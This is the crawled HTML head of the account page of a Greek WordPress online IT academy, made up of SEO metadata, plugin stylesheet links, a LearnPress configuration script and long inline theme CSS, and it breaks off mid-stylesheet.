

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://my-academy.gr/account/
body_size: 38654
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="el">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://my-academy.gr/xmlrpc.php">
	<script type="text/javascript" id="lpData">
/* <![CDATA[ */
let lpData = {"site_url":"https:\/\/my-academy.gr","user_id":"0","theme":"eduma-child","lp_rest_url":"https:\/\/my-academy.gr\/wp-json\/","nonce":"940ee16047","is_course_archive":"","courses_url":"https:\/\/my-academy.gr\/courses-my-academy\/","urlParams":[]};
/* ]]> */
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-cotainer-max-with: 1290px;
				--lp-cotainer-padding: 2rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Account - Academy</title>
	<meta name="description" content="Συνδέσου στο account σου στο My-Academy." />
	<link rel="canonical" href="https://my-academy.gr/account/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Account - Academy" />
	<meta property="og:description" content="Συνδέσου στο account σου στο My-Academy." />
	<meta property="og:url" content="https://my-academy.gr/account/" />
	<meta property="og:site_name" content="Academy" />
	<meta property="article:modified_time" content="2023-04-16T20:39:44+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data1" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://my-academy.gr/account/","url":"https://my-academy.gr/account/","name":"Account - Academy","isPartOf":{"@id":"https://my-academy.gr/#website"},"datePublished":"2015-11-20T10:22:44+00:00","dateModified":"2023-04-16T20:39:44+00:00","description":"Συνδέσου στο account σου στο My-Academy.","breadcrumb":{"@id":"https://my-academy.gr/account/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://my-academy.gr/account/"]}]},{"@type":"BreadcrumbList","@id":"https://my-academy.gr/account/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://my-academy.gr/"},{"@type":"ListItem","position":2,"name":"Λογαριασμός"}]},{"@type":"WebSite","@id":"https://my-academy.gr/#website","url":"https://my-academy.gr/","name":"Academy","description":"Σχολή Πληροφορικής","publisher":{"@id":"https://my-academy.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://my-academy.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"Organization","@id":"https://my-academy.gr/#organization","name":"Academy","url":"https://my-academy.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://my-academy.gr/#/schema/logo/image/","url":"https://my-academy.gr/wp-content/uploads/2020/06/Logo-Academy.png","contentUrl":"https://my-academy.gr/wp-content/uploads/2020/06/Logo-Academy.png","width":200,"height":60,"caption":"Academy"},"image":{"@id":"https://my-academy.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Academy" href="https://my-academy.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Academy" href="https://my-academy.gr/comments/feed/" />
<link rel='stylesheet' id='lp-course-wishlist-css' href='https://my-academy.gr/wp-content/plugins/learnpress-wishlist/assets/css/wishlist.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://my-academy.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://my-academy.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://my-academy.gr/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-8978{--e-global-color-primary:#2EC4B6;--e-global-color-secondary:#FFB606;--e-global-color-text:#333333;--e-global-color-accent:#868686;--e-global-color-66115ea6:#4054B2;--e-global-color-54016ec8:#23A455;--e-global-color-5c1ea0e3:#FFF;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.e-con{--container-max-width:1320px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
.elementor-2958 .elementor-element.elementor-element-995e7a6 > .elementor-container{max-width:470px;}.elementor-2958 .elementor-element.elementor-element-e836ea0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2958 .elementor-element.elementor-element-e394992{width:var( --container-widget-width, 450px );max-width:450px;--container-widget-width:450px;--container-widget-flex-grow:0;}@media(max-width:1024px){.elementor-2958 .elementor-element.elementor-element-e394992{--container-widget-width:400px;--container-widget-flex-grow:0;width:var( --container-widget-width, 400px );max-width:400px;}}@media(max-width:767px){.elementor-2958 .elementor-element.elementor-element-e394992{--container-widget-width:320px;--container-widget-flex-grow:0;width:var( --container-widget-width, 320px );max-width:320px;}}
</style>
<link rel='stylesheet' id='swiper-css' href='https://my-academy.gr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-frontend-css' href='https://my-academy.gr/wp-content/plugins/thim-elementor-kit/build/frontend.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-widgets-css' href='https://my-academy.gr/wp-content/plugins/thim-elementor-kit/build/widgets.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://my-academy.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='learnpress-widgets-css' href='https://my-academy.gr/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='thim-parent-style-css' href='https://my-academy.gr/wp-content/themes/eduma/style.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://my-academy.gr/wp-content/themes/eduma/assets/css/v4-shims.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-thim-ekits-fonts-css' href='https://my-academy.gr/wp-content/plugins/thim-elementor-kit/build/libraries/thim-ekits/css/thim-ekits-icons.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://my-academy.gr/wp-content/themes/eduma-child/style.css?ver=5.3.6' type='text/css' media='all' />
<style id='thim-style-inline-css' type='text/css'>
:root{--thim-body-primary-color:#4caf50;--thim-body-secondary-color:#4caf50;--thim-button-text-color:#ffffff;--thim-button-hover-color:#4caf50;--thim-border-color:#eee;--top-info-course-background_color:#273044;--top-info-course-text_color:#fff;--thim-footer-font-title-variant:regular;--thim-footer-font-title-font-size:20px;--thim-footer-font-title-line-height:40px;--thim-footer-font-title-text-transform:none;--thim-top-heading-title-align:left;--thim-top-heading-title-font-size-desktop:48px;--thim-top-heading-title-font-size-mobile:35px;--thim-top-heading-title-font-text-transform:uppercase;--thim-top-heading-title-font-weight:bold;--thim-top-heading-padding-top:90px;--thim-top-heading-padding-bottom:90px;--thim-top-heading-padding-top-mobile:50px;--thim-top-heading-padding-bottom-mobile:50px;--thim-breacrumb-font-size:13px;--thim-breacrumb-color:#666;--thim-course-price-color:#2ec4b6;--thim-width-logo:220px;--thim-bg-color-toolbar:#2a4856;--thim-text-color-toolbar:#ffffff;--thim-link-color-toolbar:rgba(255,255,255,0.4);--thim-link-hover-color-toolbar:#fff;--thim-toolbar-variant:regular;--thim-toolbar-font-size:13px;--thim-toolbar-line-height:30px;--thim-toolbar-text-transform:none;--thim-toolbar-border-type:dashed;--thim-toolbar-border-size:1px;--thim-link-color-toolbar-border-button:#ddd;--thim-bg-main-menu-color:#ffffff;--thim-main-menu-variant:regular;--thim-main-menu-font-size:16px;--thim-main-menu-line-height:1.3em;--thim-main-menu-text-transform:uppercase;--thim-main-menu-font-weight:500;--thim-main-menu-text-color:#202020;--thim_main_menu_text_color_rgb:32,32,32;--thim-main-menu-text-hover-color:#2ec4b6;--thim-sticky-bg-main-menu-color:#fff;--thim-sticky-main-menu-text-color:#333;--thim_sticky_main_menu_text_color_rgb:51,3,;--thim-sticky-main-menu-text-hover-color:#333;--thim-sub-menu-bg-color:#ffffff;--thim-sub-menu-border-color:rgba(43,43,43,0);--thim-sub-menu-text-color:#000000;--thim-sub-menu-text-color-hover:#2ec4b6;--thim-bg-mobile-menu-color:#232323;--thim-mobile-menu-text-color:#777;--thim_mobile_menu_text_color_rgb:119,7,;--thim-mobile-menu-text-hover-color:#fff;--thim-footer-font-size:1em;--thim-bg-switch-layout-style:rgba(245,245,245,0);--thim-padding-switch-layout-style:0px;--thim-font-body-font-family:Roboto;--thim-font-body-variant:regular;--thim-font-body-font-size:15px;--thim-font-body-line-height:1.8em;--thim-font-body-color:#666666;--thim-font-title-font-family:Roboto Slab;--thim-font-title-color:#333333;--thim-font-title-variant:600;--thim-font-h1-font-size:36px;--thim-font-h1-line-height:1.6em;--thim-font-h1-text-transform:none;--thim-font-h2-font-size:28px;--thim-font-h2-line-height:1.6em;--thim-font-h2-text-transform:none;--thim-font-h3-font-size:24px;--thim-font-h3-line-height:1.6em;--thim-font-h3-text-transform:none;--thim-font-h4-font-size:20px;--thim-font-h4-line-height:1.6em;--thim-font-h4-text-transform:none;--thim-font-h5-font-size:18px;--thim-font-h5-line-height:1.6em;--thim-font-h5-text-transform:none;--thim-font-h6-font-size:16px;--thim-font-h6-line-height:1.4em;--thim-font-h6-text-transform:none;--thim-font-title-sidebar-font-size:18px;--thim-font-title-sidebar-line-height:1.4em;--thim-font-title-sidebar-text-transform:uppercase;--thim-font-button-variant:regular;--thim-font-button-font-size:13px;--thim-font-button-line-height:1.6em;--thim-font-button-text-transform:uppercase;--thim-preload-style-background:#ffffff;--thim-preload-style-color:#ffb606;--thim-footer-bg-color:#2a4856;--thim-footer-color-title:#fff;--thim-footer-color-text:#ffffff;--thim-footer-color-link:rgba(255,255,255,0.6);--thim-footer-color-hover:#ffffff;--thim-padding-content-pdtop-desktop:60px;--thim-padding-content-pdbottom-desktop:60px;--thim-padding-content-pdtop-mobile:40px;--thim-padding-content-pdbottom-mobile:40px;--thim-copyright-bg-color:#20223d;--thim-copyright-text-color:#999999;--thim-copyright-border-color:#222;--thim-bg-pattern:url("http://eduma.thimpress.com/thim-3/wp-content/themes/eduma/images/patterns/pattern1.png");--thim-bg-repeat:no-repeat;--thim-bg-position:center center;--thim-bg-attachment:inherit;--thim-bg-size:inherit;--thim-footer-bg-repeat:no-repeat;--thim-footer-bg-position:center center;--thim-footer-bg-size:inherit;--thim-footer-bg-attachment:inherit;--thim-body-bg-color:#fff;}
/** CSS Fix Child Theme */
.thim-demo-university-3 .profile-container .user-tab .author-name,.thim-demo-university-3 .profile-container .box-title,.thim-demo-university-3 .profile-container .profile-tabs .nav-tabs li a,.thim-demo-university-3 th,.thim-demo-university-3 .entry-navigation-post .prev-post .title,.thim-demo-university-3 .entry-navigation-post .next-post .title,.thim-demo-university-3 .share-post .single-title,.thim-demo-university-3 .related-archive .single-title,.thim-demo-university-3 article .entry-header .date-meta i,.thim-demo-university-3 article .entry-header .entry-meta li span,.thim-demo-university-3 .thim-widget-gallery-posts .wrapper-filter-controls a,.thim-demo-university-3 .widget-area .thim-course-list-sidebar .thim-course-content .course-title,.thim-demo-university-3 .top_site_main .page-title-wrapper h1,.thim-demo-university-3 .top_site_main .page-title-wrapper h2,.thim-demo-university-3 #tab-course-description .thim-course-info ul li .value,.thim-demo-university-3 .thim-course-menu-landing .thim-course-landing-tab li,.thim-demo-university-3 .thim-course-menu-landing .thim-course-landing-button .course-price,.thim-demo-university-3 .thim-course-grid .course-item .thim-course-content .course-title,.thim-demo-university-3 .thim-ralated-course .related-title,.thim-demo-university-3 .thim-about-author .author-bio .name,.thim-demo-university-3 .learn-press .course-tabs .nav-tabs li a,.thim-demo-university-3 .learn-press .entry-title,.thim-demo-university-3 .learn-press .course-meta .value,.thim-demo-university-3 .learn-press .course-payment .course-price,.thim-demo-university-3 .widget-area .thim-course-list-sidebar .course-price,.thim-demo-university-3 .widget-area .thim-course-list-sidebar .thim-course-content .course-title,.thim-demo-university-3 .thim-course-list .course-item .thim-course-content .course-price,.thim-demo-university-3 .thim-course-list .course-item .thim-course-content .course-meta .value,.thim-demo-university-3 .thim-course-list .course-item .thim-course-content .course-title,.thim-demo-university-3 .product-grid .product__title a.title,.thim-demo-university-3 .product-grid .product__title .price,.thim-demo-university-3 .sc_heading .title,.thim-demo-university-3 .thim-widget-icon-box .wrapper-box-icon.contact_info .heading__primary,.thim-demo-university-3 .widget-area aside .widget-title,.thim-demo-university-3 .widget-area aside.widget ul li a,.thim-demo-university-3 article .entry-header .entry-title,.thim-demo-university-3 #respond.comment-respond .comment-reply-title,.thim-demo-university-3 .tp_single_event .entry-title h1,.thim-demo-university-3 .thim-list-event .item-event .event-wrapper .title,.thim-demo-university-3 .thim-list-event .item-event .event-wrapper .meta,.thim-demo-university-3 .list-tab-event .nav-tabs li a,.thim-demo-university-3 .tp-event-info .tp-info-box .heading,.thim-demo-university-3 .thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.filter,.thim-demo-university-3 .portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.filter,.thim-demo-university-3 .thim-widget-accordion .widget-title,.thim-demo-university-3 .thim-widget-accordion .panel-title a,.thim-demo-university-3 .thim-contact-faqs h4,.thim-demo-university-3 .widget-area.sidebar-events .book-title,.thim-demo-university-3 .widget-area.sidebar-events .widget_book-event ul li .value,.thim-demo-university-3 .site-main .widget_text .widget-title,.thim-demo-university-3 .wrapper-lists-our-team .our-team-item .title,.thim-demo-university-3 .wrapper-lists-our-team .our-team-item .regency,.thim-demo-university-3 .counter-box.about-us .display-percentage,.thim-demo-university-3 .home-content .widget-title,.thim-demo-university-3 .site-main .widget-title,.thim-demo-university-3 .become-teacher-form .teacher-title,.thim-demo-university-3 .thim-widget-tab .nav-tabs li a,.thim-demo-university-3 .widget-area .thim-list-posts.sidebar .article-title-wrapper h5,.thim-demo-university-3 .tp-event-organizers .thim-carousel-wrapper .item .regency,.thim-demo-university-3 .tp-event-organizers .title,.thim-demo-university-3 article .entry-header .entry-meta li span.value,.thim-demo-university-3 article .entry-header .entry-meta li a,.thim-demo-university-3 .widget-area .thim-list-posts.sidebar .article-date,.thim-demo-university-3 .thim-widget-portfolio .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3,.thim-demo-university-3 .portfolio_container .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3,.thim-demo-university-3 .quickview .product-info .right .product_title,.thim-demo-university-3 .quickview .quick-view-detail,.thim-demo-university-3 .loop-pagination li .page-numbers,.thim-demo-university-3 .pagination li .page-numbers,.thim-demo-university-3 .thim-list-event .item-event .time-from .date,.thim-demo-university-3 #learn-press-course-curriculum ul.curriculum-sections .section-header,.thim-demo-university-3 #learn-press-course-curriculum ul.curriculum-sections .section-content .course-item .course-item-title,.thim-demo-university-3 #learn-press-course-curriculum ul.curriculum-sections .section-content .course-item .course-item-title span,.thim-demo-university-3 #learn-press-course-curriculum ul.curriculum-sections .section-content .course-item .lesson-preview,.thim-demo-university-3 h1,.thim-demo-university-3 h2,.thim-demo-university-3 h3,.thim-demo-university-3 h4,.thim-demo-university-3 h5,.thim-demo-university-3 h6,.thim-demo-university-3 b,.thim-demo-university-3 strong,.thim-demo-university-3 body #popup-footer .course-content-lesson-nav a,.thim-demo-university-3 .course-item-nav .course-content-lesson-nav a,.thim-demo-university-3 body #popup-footer .course-content-lesson-nav span,.thim-demo-university-3 .course-item-nav .course-content-lesson-nav span{font-weight:600}.thim-demo-university-3 .become-teacher-form button[type=submit],.thim-demo-university-3 input[type=submit],.thim-demo-university-3 button,.thim-demo-university-3 #respond.comment-respond .comment-form .form-submit input#submit,.thim-demo-university-3 .thim-course-grid .course-item .thim-course-content .course-meta>div.course-price .value,.thim-demo-university-3 .learn-press .thim-enroll-course-button,.thim-demo-university-3 .thim-course-grid .course-item .course-thumbnail>a.course-readmore,.thim-demo-university-3 .thim-course-list .course-item .thim-course-content .course-readmore,.thim-demo-university-3 .product-grid .product__title a.button.add_to_cart_button,.thim-demo-university-3 .mc4wp-form .mc4wp-form-fields button[type=submit],.thim-demo-university-3 .mc4wp-form .mc4wp-form-fields input[type=submit],.thim-demo-university-3 .wpcf7-form .wpcf7-submit,.thim-demo-university-3 article .readmore,.thim-demo-university-3 article .entry-header .entry-meta li span.value,.thim-demo-university-3 article .entry-header .entry-meta li a,.thim-demo-university-3 .wrapper-lists-our-team a.join-our-team{font-weight:500;border-radius:3px}.thim-demo-university-3 .fontweight400{font-weight:400}.thim-demo-university-3 #tab-course-review .course-rating .detailed-rating .stars>div.key,.thim-demo-university-3 #tab-reviews .course-rating .detailed-rating .stars>div.key{min-width:53px}.thim-demo-university-3 .counter-group .counter-block .counter{font-size:48px}.thim-demo-university-3 footer#colophon .mc4wp-form .mc4wp-form-fields button[type=submit]{background:none;border:none;position:absolute;margin:0;cursor:pointer;top:0;padding:0;z-index:1;color:#555;width:40px;right:0;height:40px}.thim-demo-university-3 footer#colophon .mc4wp-form .mc4wp-form-fields button[type=submit]:hover{color:#ffffff}.thim-demo-university-3 footer#colophon .mc4wp-form .mc4wp-form-fields.yikes-easy-mc-form{position:relative;margin-top:15px}.thim-demo-university-3 footer#colophon .mc4wp-form .mc4wp-form-fields.yikes-easy-mc-form button[type=submit] .yikes-mailchimp-submit-button-span-text{display:none}.thim-demo-university-3 footer#colophon .mc4wp-form .mc4wp-form-fields.yikes-easy-mc-form button[type=submit]:before{content:"\f1d8";font-family:"Font Awesome 5 Free"}.thim-demo-university-3 footer#colophon .mc4wp-form:after{display:none}.thim-demo-university-3 .footer_widget .elementor-widget-wp-widget-text .elementor-widget-container>h3,.thim-demo-university-3 .footer_widget .elementor-widget-wp-widget-text .elementor-widget-container>h5{margin-top:27px;margin-bottom:8px;font-size:16px;font-weight:500;text-transform:uppercase;line-height:40px}footer#colophon .thim-footer-info-3 .copyright-text a{color:#116887}footer#colophon .thim-footer-info-3 .copyright-text a:hover{text-decoration:none}@media (max-width:768px){.thim-demo-university-3 footer#colophon{background-image:none;background-size:auto}.thim-demo-university-3 footer#colophon.footer-bg-image{background-size:cover}.thim-demo-university-3 .footer .so-panel.widget{text-align:center}.thim-demo-university-3 footer#colophon .widget-title{margin-top:37px}}body.thim-demo-university-4 .profile-container .user-tab .author-name,body.thim-demo-university-4 .profile-container .box-title,body.thim-demo-university-4 .profile-container 